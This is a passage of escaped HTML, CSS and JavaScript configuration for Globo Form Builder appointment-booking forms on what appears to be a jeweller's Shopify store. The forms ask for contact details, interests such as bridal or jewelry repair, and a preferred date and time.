class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n\u003clabel for=\"82323-name\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"name\" class=\"classic-input\" id=\"82323-name\" name=\"name\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"82323-email\" name=\"email\" placeholder=\"Your Email Address\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-phone\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"82323-phone\" name=\"phone\" placeholder=\"Your Phone Number\" presence maxlength=\"10\" validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Email\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Email-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"Bridal\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Bridal-\" type=\"radio\"  checked data-type=\"radio\" name=\"radio-2\" presence value=\"Bridal\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Bridal-\"\u003eBridal\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Fashion-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Fashion\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Fashion-\"\u003eFashion\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"82323-radio-2-Both-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Both\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"82323-radio-2-Both-\"\u003eBoth\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"82323-datetime\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"82323-datetime\" \n            name=\"datetime\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n                limitDateType=\"disablingDates\"\n                \n                    limitDateSpecificDates=\"\"\n                \n                \n                \n                    limitDateDOWDates=\"saturday,sunday\"\n                \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\"  data-default-value=\"\"\u003e\n    \u003clabel for=\"82323-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Time\"\u003ePreferred Time\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"82323-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"10:00 AM - 11:00 AM\" \u003e10:00 AM - 11:00 AM\u003c\/option\u003e\n            \n            \u003coption value=\"11:00 AM - 12:00 PM\" \u003e11:00 AM - 12:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"12:00 PM - 01:00 PM\" \u003e12:00 PM - 01:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"01:00 PM - 02:00 PM\" \u003e01:00 PM - 02:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"02:00 PM - 03:00 PM\" \u003e02:00 PM - 03:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"03:00 PM - 04:00 PM\" \u003e03:00 PM - 04:00 PM\u003c\/option\u003e\n            \n            \u003coption value=\"04:00 PM - 05:00 PM\" \u003e04:00 PM - 05:00 PM\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"82323-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Comment\"\u003eComment\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"82323-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Your Comments or Questions\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                    \n                                    \u003cdiv class=\"globo-form-control\"\u003e\n                                        \u003cdiv class=\"globo-g-recaptcha\" data-globo-sitekey=\"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU\"\u003e\u003c\/div\u003e\n                                        \u003cinput type=\"hidden\" name=\"reCaptcha\" id=\"reCaptcha\"\u003e\n                                        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                                    \u003c\/div\u003e\n                                    \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[82323];
      
    
      
      
      
      window.Globo.FormBuilder.forms[120808] = {"120808":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":{"en":"Appointment Type"},"options":[{"label":{"en":"Virtual"},"value":"Virtual"},{"label":{"en":"In-Store"},"value":"In-Store"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":100,"displayDisjunctive":false,"required":true},{"id":"select-1","type":"select","label":{"en":"Title"},"placeholder":"Please select","options":[{"label":{"en":"Ms."},"value":"Ms."},{"label":{"en":"Mr."},"value":"Mr."},{"label":{"en":"Mrs."},"value":"Mrs."},{"label":{"en":"Miss"},"value":"Miss"},{"label":{"en":"Dr."},"value":"Dr."}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33,"displayDisjunctive":false,"conditionalField":false},{"id":"text","type":"text","label":{"en":"First Name"},"placeholder":{"en":"Enter your first name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"text-1","type":"text","label":{"en":"Last Name"},"placeholder":{"en":"Enter your last name"},"description":null,"hideLabel":false,"required":true,"columnWidth":33.33,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":{"en":"Enter your email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 